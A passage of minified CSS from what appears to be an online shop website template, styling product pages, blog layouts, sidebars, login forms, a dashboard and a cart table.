button{background-image:url(../images/icon/slider-btn-01.png);background-size:cover;background-repeat:no-repeat;font-size:0;line-height:0;display:block;width:20px;height:20px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;border-radius:50%}.testimonial-slider .slick-dots li.slick-active button{background-image:url(../images/icon/slider-btn-active.png)}.modal-dialog{max-width:1024px}.modal-wrapper .modal-body{padding:30px 15px}.modal-wrapper button.close{font-size:24px;padding:0;position:absolute;right:10px;top:5px}.modal-wrapper .modal{display:inline-block !important;visibility:hidden;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;z-index:-9}.modal-wrapper .modal.show{visibility:visible;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";z-index:99950}.modal-wrapper .modal-dialog{max-width:1000px}@media only screen and (min-width: 768px) and (max-width: 991px){.modal-wrapper .modal-dialog{width:680px}}@media only screen and (max-width: 767px){.modal-wrapper .modal-dialog{width:470px}}@media only screen and (max-width: 479px){.modal-wrapper .modal-dialog{width:300px}}.portfolio-full-image{border:1px solid #ddd}.portfolio-full-image img{width:100%}.pot-small-img{border:1px solid #ddd}.pot-small-img img{width:100%}.product_big_images-right{float:right;width:calc(100% - 115px);padding-left:15px}@media only screen and (min-width: 768px) and (max-width: 991px){.product_big_images-right{width:calc(100% - 0px);padding-left:0px;margin-bottom:10px}}@media only screen and (max-width: 767px){.product_big_images-right{width:calc(100% - 0px);padding-left:0px;margin-bottom:10px}}@media only screen and (max-width: 479px){.product_big_images-right{width:calc(100% - 0px);padding-left:0px;margin-bottom:10px}}.product_small_images-left{float:left;width:115px}@media only screen and (min-width: 768px) and (max-width: 991px){.product_small_images-left{width:100%}}@media only screen and (max-width: 767px){.product_small_images-left{width:100%}}@media only screen and (max-width: 479px){.product_small_images-left{width:100%}}.vartical-product-active li{margin:0 0px 10px 0;border:1px solid #ddd !important}.vartical-product-active li:last-child{margin-bottom:0}@media only screen and (min-width: 768px) and (max-width: 991px){.vartical-product-active li{margin:0 10px 0px 0}}@media only screen and (max-width: 767px){.vartical-product-active li{margin:0 10px 0px 0}}@media only screen and (max-width: 479px){.vartical-product-active li{margin:0 10px 0px 0}}@media only screen and (min-width: 768px) and (max-width: 991px){.vartical-product-active .slick-list{margin:0 -9px 0 0}}@media only screen and (max-width: 767px){.vartical-product-active .slick-list{margin:0 -9px 0 0}}@media only screen and (max-width: 479px){.vartical-product-active .slick-list{margin:0 -9px 0 0}}.product_small_images-left .arrow-prv,.product_small_images-left .arrow-next,.product_small_images-bottom .arrow-prv,.product_small_images-bottom .arrow-next{width:30px;height:30px;line-height:30px;text-align:center;background:#ddd;color:#fff;z-index:9;position:absolute;top:50%;opacity:0;visibility:hidden;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);cursor:pointer;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.product_small_images-left .arrow-prv:hover,.product_small_images-left .arrow-next:hover,.product_small_images-bottom .arrow-prv:hover,.product_small_images-bottom .arrow-next:hover{background:#ff5151}.product_small_images-left .arrow-next,.product_small_images-bottom .arrow-next{right:0}.product_small_images-left:hover .arrow-prv,.product_small_images-left:hover .arrow-next,.product_small_images-bottom:hover .arrow-prv,.product_small_images-bottom:hover .arrow-next{opacity:1;visibility:visible}@media only screen and (max-width: 479px), only screen and (max-width: 767px){.product_details_info{margin-top:20px}}.product_big_images-top{margin-bottom:15px}.horizantal-product-active .pot-small-img{margin-right:15px}.product_small_images-bottom .slick-list{margin-right:-15px}.product_details_info>h2{color:#444444;font-size:30px;font-weight:500;text-transform:capitalize}.product-rating li{padding-right:10px;color:#ff5151;font-size:18px}.pro_details p{margin-top:10px}.pro_dtl_prize li{font-size:22px;color:#ff5151;display:inline-block;margin-right:5px;margin-top:10px;font-weight:500}.pro_dtl_prize li.old_prize{font-size:20px;color:#000000;text-decoration:line-through}.title_2{font-size:20px;font-weight:500;line-height:1}.pro_dtl_color{margin-top:15px}.pro_dtl_color li{font-size:18px;display:inline-block;padding-right:10px}.pro_dtl_color li:last-child{padding:0}.pro_dtl_color .red a{color:#ff5d42}.pro_dtl_color .blue a{color:#425dff}.pro_dtl_color .perpal a{color:#fd42ff}.pro_dtl_color .yellow a{color:#ffd542}.pro_dtl_size{margin-top:15px}.pro_dtl_size .pro_choose_size li{display:inline-block;padding-right:10px}.pro_dtl_size .pro_choose_size li:last-child{padding:0}.product-quantity-action{margin-top:15px;font-weight:500;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.product-quantity-action .product-quantity{margin-left:10px}.product-quantity-action .product-quantity input{width:40px;text-align:center;height:30px}.pro_social_share{margin-top:15px}.pro_social_share .pro_social_link>li{display:inline-block;padding-left:10px}.pro_dtl_btn{margin-top:20px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.pro_dtl_btn li{margin-right:10px}.pro_dtl_btn li a{border:1px solid #dddddd;display:block;font-size:20px;height:40px;line-height:40px;text-align:center;width:40px}.pro_dtl_btn li a.buy_now_btn{text-transform:uppercase;font-weight:500;font-size:14px;width:120px}.pro_dtl_btn li a:hover{background:#ff5151;color:#ffffff;border:1px solid #ff5151}.product-details-tab .nav{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border-bottom:1px solid #ddd}.product-details-tab .nav li{margin-right:15px}.product-details-tab .nav li a{font-weight:500;font-size:18px;display:block;padding-bottom:20px;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s;position:relative}.product-details-tab .nav li a::before{content:"";background:#ff5151;width:0%;height:2px;position:absolute;bottom:0;left:0;opacity:0;-ms-filter:0;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.product-details-tab .nav li a.active{color:#ff5151}.product-details-tab .nav li a.active::before{visibility:visible;opacity:1;-ms-filter:1;width:100%}@media only screen and (max-width: 479px){.product-details-tab .nav li a{padding-bottom:10px}.product-details-tab .nav li a:last-child{margin-top:10px}}.product-details-tab .nav li:hover>a::before{visibility:visible;opacity:1;-ms-filter:1;width:100%}.single-product-gallery{float:left;padding:5px;width:50%}.title_3{font-size:22px;font-weight:500}.feature_list li{margin-bottom:5px}.feature_list li:last-child{margin:0}.feature_list li a i{font-size:18px;color:#000000;margin-right:8px}.pro_review{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.pro_review.ans{margin-bottom:50px;margin-left:50px;margin-top:50px}@media only screen and (max-width: 479px){.pro_review.ans{margin-bottom:30px;margin-left:20px;margin-top:30px}}.single-banner{position:relative}.single-banner:hover .banner-content{visibility:visible;opacity:1;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.banner-content{position:absolute;top:0;right:0;padding:0 50px;background:rgba(255,255,255,0.6);height:auto;width:auto;left:0;bottom:0;margin:30px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;opacity:0;visibility:hidden;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;-webkit-transform:rotate(15deg);-ms-transform:rotate(15deg);transform:rotate(15deg)}@media only screen and (min-width: 1200px) and (max-width: 1599px){.banner-content{padding:0 20px}}@media only screen and (min-width: 992px) and (max-width: 1199px){.banner-content{padding:0 10px;margin:10px}.banner-content p{margin-bottom:5px}}@media only screen and (min-width: 768px) and (max-width: 991px){.banner-content{padding:0 10px;margin:10px}.banner-content p{margin-bottom:5px}}@media only screen and (max-width: 479px){.banner-content{padding:0 10px;margin:10px}.banner-content p{margin-bottom:5px}}.banner-content a{color:#ff5151;font-weight:600}.single-banner-two:hover img{-webkit-transform:scale(1.03);-ms-transform:scale(1.03);transform:scale(1.03)}.single-banner-two:hover .banner-content-two h3{-webkit-animation:500ms ease-in-out 0s normal none 1 running fadeInUp;animation:500ms ease-in-out 0s normal none 1 running fadeInUp}.single-banner-two:hover .banner-content-two a{-webkit-animation:600ms ease-in-out 0s normal none 1 running fadeInUp;animation:600ms ease-in-out 0s normal none 1 running fadeInUp}.single-banner-two{overflow:hidden}.single-banner-two img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.banner_bg-two{background:url(../images/banner/banner.jpg)}.banner-content-two{top:0;right:0;padding:60px 50px;height:auto;width:auto;left:0;bottom:0;margin-left:50px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.banner-content-two h3 span{color:#ff5151;font-size:46px}.banner-content-two a{margin-top:30px;color:#ff5151;font-weight:600;font-size:18px}@media only screen and (min-width: 992px) and (max-width: 1199px){.banner-content-two{margin-left:20px}}@media only screen and (min-width: 768px) and (max-width: 991px){.banner-content-two{padding:40px 10px;margin-left:20px}}@media only screen and (max-width: 767px){.banner-content-two{padding:30px 10px;margin-left:10px}.banner-content-two h3{font-size:18px;line-height:20px}.banner-content-two h3 span{color:#ff5151;font-size:22px}.banner-content-two a{margin-top:20px}}.single-blog .blog-image{position:relative}.single-blog .meta-tag{width:80px;background:#ff5151;height:60px;line-height:60px;text-align:center;position:absolute;color:#fff;top:0}.single-blog .meta-tag span{font-size:20px;font-weight:600}.single-blog .blog-content{margin-top:25px;max-width:480px}.single-blog .blog-content .read-more{margin-top:15px}.single-blog .blog-content .read-more a{font-weight:600}.our-blog-contnet{padding:30px;border-bottom:1px solid #ececec;border-right:1px solid #ececec;border-left:1px solid #ececec}.our-blog-contnet h5{font-weight:600;margin-bottom:5px}.our-blog-contnet .post_meta{margin-bottom:10px;font-size:12px}.our-blog-contnet .post_meta ul li{display:inline-block;position:relative;padding:0 10px 0 0;margin:0 10px 0 0;position:relative}.our-blog-contnet .post_meta ul li::before{content:"";width:1px;height:10px;background:#7c7c7c;top:50%;right:0;position:absolute;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.our-blog-contnet .post_meta ul li:last-child::before{display:none}.our-blog-contnet .post_meta ul li a{color:#ff5151}.our-blog-contnet>p{font-size:14px}.our-blog-contnet .button-block{margin-top:20px}.our-blog-contnet .button-block .botton-border{padding:5px 30px;border:2px solid #ff5151;color:#ff5151;border-radius:5px;font-size:12px;text-transform:uppercase}.our-blog-contnet .button-block .botton-border:hover{background:#ff5151;color:#ffffff}.single-our-blog:hover .our-blog-image a{position:relative}.single-our-blog:hover .our-blog-image a::before{opacity:1;visibility:visible}.single-our-blog:hover .our-blog-image .in-our-blog-icon{opacity:1;visibility:visible;margin-top:0px}.our-blog-image{position:relative}.our-blog-image a{position:relative;display:block}.our-blog-image a::before{content:"";position:absolute;left:0;top:0;height:100%;width:100%;opacity:0;visibility:hidden;background:rgba(0,0,0,0.58);-webkit-transition:0.3s;-o-transition:0.3s;transition:0.3s}.our-blog-image a img{width:100%}.our-blog-image .in-our-blog-icon{position:absolute;width:50px;height:50px;line-height:45px;text-align:center;background:#fff;left:50%;top:50%;border-radius:50%;opacity:0;visibility:hidden;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);color:#ffffff;font-size:50px;margin-top:30px;-webkit-transition:0.3s;-o-transition:0.3s;transition:0.3s}.blog-top-bar{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;background:#f6f6f6;padding:10px 20px;color:#ff5151;margin-top:30px}@media only screen and (max-width: 767px){.blog-top-bar{padding:6px}}.blog-top-bar .blog-item-filter-list li a{font-size:20px;margin-left:15px;padding-left:15px;position:relative}.blog-top-bar .blog-item-filter-list li a::before{background:#ff5151;content:"";position:absolute;height:15px;width:1px;left:0;top:6px}.blog-top-bar .blog-item-filter-list li:first-child a::before{display:none}.single-blog-list-view .our-blog-contnet{padding:0;border:none}@media only screen and (max-width: 767px){.single-blog-list-view .our-blog-contnet{margin-top:30px}}.blog-details-area .our-blog-contnet{padding:30px 0;border:none;border-bottom:1px solid #ddd}.blockquote-blog{background:#ff5151;padding:20px 70px;color:#ffffff;overflow:hidden;position:relative;border-radius:5px}.blockquote-blog::after{position:absolute;width:40px;height:40px;background:url(../images/icon/small-quote-icon.png) no-repeat;content:"";left:35px;top:25px;z-index:1;right:auto}.blockquote-blog::before{position:absolute;width:80px;height:80px;background:url(../images/icon/quote-icon01.png) no-repeat;content:"";right:0;bottom:10px;z-index:1;left:auto}@media only screen and (max-width: 767px){.blockquote-blog{padding:30px 30px}.blockquote-blog::after{left:15px;top:15px}}.blockquote-blog p{margin:0}.blockquote-blog h5{margin:0;float:right;font-weight:500;color:#ffffff;position:relative;padding-left:45px}.blockquote-blog h5::after{position:absolute;width:35px;height:1px;background:#ddd;content:"";left:0;top:50%}.admin-author-details{margin-top:60px;border-top:1px solid #ddd;padding-top:60px}.admin-aouthor{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background:#f9f8f8;padding:30px}.admin-aouthor .admin-image{width:40%}.admin-info .name h5{font-weight:700}.admin-info .name p{color:#ff5151;margin-bottom:10px}.admin-info .author-socialicons{padding-left:0;margin-bottom:0;margin-top:20px}.admin-info .author-socialicons li{list-style:none;display:inline-block}.admin-info .author-socialicons li a{display:block;width:35px;height:35px;line-height:35px;background:#ff5151;color:#ffffff;text-align:center;border-radius:100%;margin:2.5px;font-size:16px}.admin-info .author-socialicons li a:hover{background:#333}.review_address_inner{position:relative}.review_address_inner>h5{font-weight:600;margin-bottom:30px}.pro_review{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:50px;position:relative}.pro_review:nth-child(3n){padding-left:120px}@media only screen and (max-width: 767px){.pro_review:nth-child(3n){padding-left:20px}}@media only screen and (max-width: 479px){.pro_review{margin-bottom:20px}}.review_thumb{margin-right:20px;min-width:20%}@media only screen and (max-width: 767px){.review_thumb{min-width:25%}}.review_info h5{font-weight:600}.rating_send{position:absolute;top:0;right:0}.rating_send a{display:block;float:right;font-size:16px;margin-top:0px}.comments-reply-area .comment-reply-title{font-weight:600}.comments-reply-area .comment-input input{width:100%;margin-bottom:30px;border:1px solid #ddd;padding:6px 20px}.comments-reply-area .comment-input textarea{width:100%;height:200px;border:1px solid #ddd;padding:20px}.comments-reply-area .comment-form-submit{margin-top:30px}.comments-reply-area .comment-form-submit .comment-submit{background:#ff5151;color:#ffffff;font-weight:600;border:none;text-transform:uppercase;padding:8px 30px;font-size:16px;letter-spacing:1px;border-radius:5px}.comments-reply-area .comment-form-submit .comment-submit:hover{background:#333}.comments-reply-area{margin-top:30px;border-top:1px solid #ddd;padding-top:60px}.footer-top{background:#f6f6f6}.widget-footer .footer-logo{margin-bottom:10px;margin-top:-5px}.widget-footer .title-widget{margin-bottom:30px}.newsletter-footer{margin-top:18px}.newsletter-footer input{width:100%;max-width:300px;border:none;border-bottom:1px solid #ddd;padding:10px 0;background-color:transparent}.newsletter-footer .subscribe-button{width:100%}.newsletter-footer .subscribe-btn{padding:6px 20px;border:none;background:#ff5151;color:#ffffff;margin-top:12px}.footer-list li{margin-bottom:8px}.footer-list li:last-child{margin-bottom:0}.footer-contact li{margin-bottom:10px}.footer-contact li:last-child{margin-bottom:0}.footer-contact label{display:block;font-weight:500;margin-bottom:2px}.footer-blog li{margin-bottom:25px}.footer-blog li:last-child{margin-bottom:0}.widget-blog-wrap{position:relative}.widget-blog-image{max-width:76px;position:absolute;min-height:70px}.widget-blog-content{padding-left:80px}.widget-blog-content h6{font-weight:400;font-size:14px}.widget-blog-content span{font-size:13px;margin-right:8px}.footer-bottom{background:#f1f1f1;padding:20px 0}.widget-title{font-weight:600;position:relative;padding-left:10px;padding-bottom:6px;margin-bottom:30px;display:inline-block;margin-top:-5px}.widget-title::after{position:absolute;content:'';background:#ff5151;width:100%;height:1px;left:0;bottom:0}.widget-title::before{position:absolute;content:'';background:#ff5151;width:1px;height:25px;left:0;bottom:0}.left-sidebar{padding-right:20px}@media only screen and (max-width: 767px), only screen and (min-width: 768px) and (max-width: 991px){.left-sidebar{padding-right:0px}}.right-sidebar{padding-left:20px}@media only screen and (max-width: 767px), only screen and (min-width: 768px) and (max-width: 991px){.right-sidebar{padding-left:0px}}.left-sidebar{padding-right:20px}.single-widget{margin-top:60px}.single-widget:first-child{margin-top:30px}@media only screen and (max-width: 767px), only screen and (min-width: 768px) and (max-width: 991px){.single-widget{margin-top:35px}}.widget-search-form input{width:100%;padding:10px;border-radius:25px;border:1px solid #ff5151}.widget-categories ul li{margin-bottom:10px}.widget-categories ul li:last-child{margin-bottom:0}.widget-categories ul li a{display:block}.widget-categories ul li a span{float:right}@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (max-width: 767px){.widgets{padding-top:30px}}.single-related{position:relative;padding-left:130px;min-height:80px;margin-bottom:20px}.single-related:last-child{margin-bottom:0}@media only screen and (max-width: 479px){.single-related{padding-left:0px}}.single-related-image{position:absolute;left:0;top:5px;overflow:hidden;width:120px}@media only screen and (max-width: 479px){.single-related-image{position:inherit;width:100%;margin-bottom:20px}}.single-related-contents h4{font-weight:600;margin-bottom:2px}.single-related-contents .post_meta{margin-bottom:5px}.tweet-cont-wrap ul li{margin-bottom:20px}.tweet-cont-wrap ul li:last-child{margin-bottom:0}.tweet-cont-wrap ul li>a{color:#ff5151;font-weight:600}.tweet-cont-wrap ul li span{color:#ff5151;font-weight:normal;margin-top:8px}.tag{margin-bottom:-8px;margin-right:-5px;margin-left:-5px;margin-top:-5px}.tag a{color:#ff5151;border:1px solid #ff5151;padding:6px 12px;border-radius:25px;margin:4px;margin-bottom:10px}.tag a:hover{color:#ffffff;background:#ff5151}.our-widget-agent{margin-left:-10px;margin-right:-10px}.our-widget-agent .widget-agent{width:43%;float:left;-webkit-box-shadow:0 0 10px rgba(0,0,0,0.2);box-shadow:0 0 10px rgba(0,0,0,0.2);text-align:center;margin:0px 10px 20px 10px;border-radius:10px}.our-widget-agent .widget-agent .name{background:#f1f1ff;padding:10px}.our-widget-agent .widget-agent .name h5{margin-bottom:0}@media only screen and (min-width: 992px) and (max-width: 1199px){.our-widget-agent .widget-agent{width:41%}}.shop-sidebar h4{font-size:18px;font-weight:600;color:#000000;margin-bottom:25px;padding-bottom:15px;position:relative;text-transform:uppercase}.shop-sidebar h4::before{position:absolute;content:"";background:#ff5151;width:50px;height:2px;left:0;bottom:-1px}.shop-sidebar ul>li{display:block;margin-bottom:10px}.shop-sidebar ul>li:last-child{margin-bottom:0px}.shop-sidebar ul>li>a{font-size:15px;display:block;font-weight:500}.shop-sidebar ul>li>a span{float:right}.sidbar-product .sidbar-product-inner{overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-top:20px}.sidbar-product .sidbar-product-inner .product-image{padding-right:10px;width:100px}.sidbar-product .sidbar-product-inner .product-content{margin-top:0}.sidbar-product .sidbar-product-inner .product-content h3{font-size:15px}.sidbar-product .sidbar-product-inner .product-content .price-box{font-size:16px}.ui-widget-content{background:#777 none repeat scroll 0 0;border:medium none;border-radius:0px;height:4px;margin:35px 0 25px}.ui-widget-content .ui-state-default{background:#ffffff;border:3px solid #ff5151;border-radius:25px;-webkit-box-shadow:none;box-shadow:none;color:#ffffff;cursor:pointer;font-weight:normal;height:15px;width:15px}.ui-widget-content .ui-state-default:hover{background:#ff5151}.ui-widget-content .ui-slider-range{background:#ff5151}.filter-price-cont{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;-webkit-flex-direction:row;flex-direction:row;font-size:13px;font-weight:600;margin-bottom:10px}.filter-price-cont{font-size:14px}.filter-price-cont .input-type input{border:medium none;padding:0 8px 0 0;text-align:center;width:40px}.filter-price-cont .input-type:last-child{padding-left:8px}.filter-price-cont .add-to-cart-button{background:#ff5151;display:inline-block;font-weight:500;padding:1px 13px;right:0;color:#ffffff}.filter-price-cont .add-to-cart-button:hover{background:#000000}.sidebar-tag>a{border:1px solid #000000;color:#000000;font-size:14px;font-weight:500;margin:10px 10px 0  0;padding:4px 15px}.sidebar-tag>a:hover{background:#ff5151;color:#ffffff;border:1px solid #ff5151}.shop-top-bar{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;padding:10px 15px;border:1px solid #ddd;margin-bottom:10px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.shop-item-filter-list li a{font-size:26px;font-weight:500;margin-right:20px}.shop-item-filter-list li a .active{color:#ff5151}.shop-item-filter-list li .active{color:#ff5151}.product-short{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:14px}.product-short p{margin:0 15px 0 0}.product-short .nice-select{border:1px solid #ddd;padding:0 8px;height:30px}@media only screen and (min-width: 768px) and (max-width: 991px){.shop-sidebar-wrap{margin-top:80px}}@media only screen and (max-width: 767px){.shop-sidebar-wrap{margin-top:70px}}@media only screen and (max-width: 479px){.shop-sidebar-wrap{margin-top:60px}}.product-layout-list p{margin-top:20px}.product-layout-list:hover .product-action{opacity:1;visibility:visible;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.product-layout-list:hover .product-image a::before{opacity:1}.compare-table .table tbody tr:first-child{border-top:1px solid #eeeeee}.compare-table .table tbody tr td{text-align:center;border:none;padding:25px 30px;vertical-align:middle;border-bottom:1px solid #eeeeee;border-left:1px solid #eeeeee}.compare-table .table tbody tr td:last-child{border-right:1px solid #eeeeee}.compare-table .table tbody tr td.first-column{min-width:180px;font-size:18px;font-weight:600;color:#000000;margin:0;line-height:1}.compare-table .table tbody tr td.product-image-title{min-width:310px;vertical-align:bottom;padding-top:70px}.compare-table .table tbody tr td.product-image-title .image{clear:both;width:100%;margin-bottom:40px}.compare-table .table tbody tr td.product-image-title .image img{max-width:100%}.compare-table .table tbody tr td.product-image-title .category{clear:both;color:#454545;float:left;font-size:13px;letter-spacing:0.5px;line-height:15px;margin-bottom:7px;margin-top:15px;text-transform:capitalize}.compare-table .table tbody tr td.product-image-title .title{float:left;clear:both;font-size:16px;font-weight:600;color:#000000;line-height:20px;margin-bottom:10px}.compare-table .table tbody tr td.pro-desc p{text-align:left;margin:0}.compare-table .table tbody tr td.pro-price{font-size:16px;font-weight:600;color:#000000}.compare-table .table tbody tr td.pro-color{font-size:16px;font-weight:600;color:#000000}.compare-table .table tbody tr td.pro-stock{font-size:16px;font-weight:600;color:#000000}.compare-table .table tbody tr td.pro-addtocart .add-to-cart{position:relative;background-color:#f6f6f6;color:#000000;border-radius:50px;display:inline-block;width:170px;padding:10px 6px;-webkit-transition:all 0.7s;-o-transition:all 0.7s;transition:all 0.7s}.compare-table .table tbody tr td.pro-addtocart .add-to-cart span{font-size:13px;text-transform:uppercase;font-weight:700;line-height:21px;overflow:hidden;display:block;text-align:center}.compare-table .table tbody tr td.pro-remove button{border:none;background-color:transparent;padding:0}.compare-table .table tbody tr td.pro-remove button i{font-size:20px}.compare-table .table tbody tr td.pro-ratting i{color:#000000;font-size:14px}.login-register-tab-list{text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-bottom:40px}.login-register-tab-list a{position:relative}.login-register-tab-list a::before{background-color:#454545;bottom:5px;content:"";height:18px;margin:0 auto;position:absolute;right:-2px;top:3px;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;width:1px}.login-register-tab-list a:last-child:before{display:none}.login-register-tab-list a.active h4,.login-register-tab-list a:hover h4{color:#ff5151}.login-register-tab-list a h4{font-size:25px;font-weight:700;margin:0 20px;text-transform:capitalize;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.login-input-box input{border:1px solid #999999;color:#666666;margin-bottom:20px;padding:8px 12px;width:100%;font-size:14px}.login-toggle-btn a{float:right;color:red;font-size:14px}@media only screen and (max-width: 479px){.login-toggle-btn a{float:inherit}}.login-toggle-btn input{margin-right:5px}.login-form-container{background:rgba(0,0,0,0) none repeat scroll 0 0;-webkit-box-shadow:0 0 6px rgba(0,0,0,0.1);box-shadow:0 0 6px rgba(0,0,0,0.1);padding:60px;text-align:left}@media only screen and (max-width: 479px){.login-form-container{padding:30px}}.login-form-container .login-btn,.login-form-container .register-btn{margin-top:20px;padding:8px 30px}.dashboard-upper-info [class*="col-"]:not(:last-child) .d-single-info{border-right:1px solid #ebebeb;padding:30px 20px}.dashboard-upper-info [class*="col-"]:not(:last-child) .d-single-info p{margin-bottom:0}@media only screen and (min-width: 768px) and (max-width: 991px){.dashboard-upper-info [class*="col-"]:not(:last-child) .d-single-info{border-right:medium none;padding:0 0 20px}}@media only screen and (max-width: 767px){.dashboard-upper-info [class*="col-"]:not(:last-child) .d-single-info{border-right:medium none;padding:0 0 20px}}.dashboard-upper-info{border-bottom:1px solid #ebebeb;border-top:1px solid #ebebeb;margin-bottom:60px}.dashboard-upper-info a.view-cart{background:#ff5151;color:#ffffff;font-size:14px;padding:5px 12px;text-transform:capitalize}.dashboard-upper-info a.view-cart:hover{background:#000000}@media only screen and (min-width: 768px) and (max-width: 991px){.dashboard-upper-info{border-bottom:medium none;border-top:medium none}}@media only screen and (max-width: 767px){.dashboard-upper-info{border-bottom:medium none;border-top:medium none}}.user-name span{color:#303030;font-size:16px;font-weight:600}.dashboard-list li a{border-bottom:1px solid #ebebeb;color:#222222;display:block;font-size:14px;padding:12px 0;text-transform:capitalize}.dashboard-list li:first-child{border-top:1px solid #ebebeb}.dashboard-content{border:1px solid #ebebeb;padding:30px}.dashboard-content h3{border-bottom:1px solid #ebebeb;font-size:20px;font-weight:600;line-height:24px;margin-bottom:25px;padding-bottom:15px;text-transform:capitalize}.dashboard-content .table thead{background:#f6f6f6 none repeat scroll 0 0;border-bottom:1px solid #ebebeb}@media only screen and (min-width: 768px) and (max-width: 991px){.dashboard-content .table td{min-width:260px}}@media only screen and (max-width: 767px){.dashboard-content .table td{min-width:260px}}.dashboard-content .view{background:#ff5151;color:#ffffff;font-size:14px;padding:5px 12px;text-transform:capitalize}.dashboard-content .view:hover{background:#000000}@media only screen and (min-width: 768px) and (max-width: 991px){.dashboard-content{margin-top:80px}}@media only screen and (max-width: 767px){.dashboard-content{margin-top:60px}}.billing-address{margin-bottom:10px}.biller-name{margin-bottom:0;margin-top:10px}.account-login-form .custom-checkbox{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.account-login-form input[type="checkbox"]{height:20px;margin:0 10px 0 0;position:relative;top:3px;width:auto}.account-login-form .example{margin-bottom:15px}.account-login-form .default-btn{margin-top:15px;padding:6px 28px}.account-input-box label{display:block;font-size:15px;margin-bottom:3px}.account-input-box input{width:100%;margin-bottom:12px;border:1px solid #ddd;padding:4px 10px;font-size:15px}.search-error-wrapper h1{color:#ff5151;font-size:120px;line-height:86px;margin-bottom:60px}@media only screen and (max-width: 767px){.search-error-wrapper h1{font-size:70px;line-height:50px;margin-bottom:40px}}.error-form-input{position:relative;width:275px;margin:30px auto}.error-form-input input{border:1px solid #dddddd;font-size:15px;padding:5px 45px 6px 10px;position:relative;width:275px;border-radius:35px}.error-form-input .error-s-button{background:rgba(0,0,0,0) none repeat scroll 0 0;border:medium none;padding:7px 15px;position:absolute;right:0;top:0}.search-error-wrapper .home-bacck-button{background:#ff5151;border-radius:35px;-webkit-box-shadow:none;box-shadow:none;color:#ffffff;display:inline-block;font-size:12px;font-weight:bold;height:40px;line-height:40px;padding:0 30px;text-transform:uppercase;-webkit-transition:0.4;-o-transition:0.4;transition:0.4}.table-content table{background:#ffffff none repeat scroll 0 0;border-color:#ebebeb;border-radius:0;border-style:solid;border-width:1px 0 0 1px;margin-bottom:0;text-align:center;width:100%;text-align:center}.table-content table td{border-top:medium none;font-size:16px;padding:20px 10px;vertical-align:middle;min-width:140px}.table-content th,.table-content td{border-bottom:1px solid #ebebeb;border-right:1px solid #ebebeb}.plantmore-product-quantity>input{text-align:center;width:48px}.cart-table .coupon-all{margin-top:50px}.cart-table .coupon-all .coupon h3{color:#000000;font-size:18px;font-weight:600;text-transform:uppercase;margin-top:-8px}.cart-table .coupon-all .coupon input{border:1px solid #999999;font-size:14px;margin-right:10px;padding:4px 10px;width:130px}.cart-table .coupon-all .coupon input.button{background:#000000;border:0 none;color:#ffffff;cursor:pointer;display:inline-block;font-size:12px;font-weight:600;height:36px;letter-spacing:1px;line-height:36px;padding:0 14px;text-transform:uppercase;-webkit-transition:0.3s;-o-transition:0.3s;transition:0.3s;width:inherit}.cart-table .coupon-all .coupon input.button:hover{background:#ff5151}@media only screen and (max-width: 479px){.cart-table .coupon-all .coupon input{width:125px}}.cart-table .coupon-all .coupon2{margin-bottom:40px}.cart-table .coupon-all .coupon2 input{margin-right:8px}.cart-table .coupon-all .coupon2 input.submit{padding:8px 15px;background:#000000;color:#ffffff;border:1px solid #000000}.cart-table 